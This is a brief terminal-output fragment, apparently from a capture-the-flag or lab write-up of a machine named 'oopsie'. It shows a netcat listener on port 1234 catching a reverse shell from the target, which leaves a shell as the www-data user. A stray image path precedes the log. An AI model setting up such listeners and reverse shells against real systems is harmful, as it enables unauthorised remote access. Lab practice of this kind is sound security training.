 nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.28] 58958
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 x86_64 GNU/Linux
 17:54:03 up  1:11,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                17:53    8.00s  0.04s  0.03s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$